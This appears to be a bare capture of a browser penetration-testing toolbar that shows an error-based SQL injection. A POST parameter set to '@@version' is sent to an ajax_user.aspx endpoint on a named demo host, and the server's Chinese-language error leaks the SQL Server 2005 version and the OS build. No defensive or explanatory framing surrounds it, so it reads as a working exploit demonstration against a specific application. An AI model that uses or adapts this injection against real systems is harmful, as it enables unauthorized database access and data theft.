 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://demo.lebi.cn/ajax/ajax_user.aspx?__action=UserProduct_Edit&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data type=141&propertypriceids=@@version
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。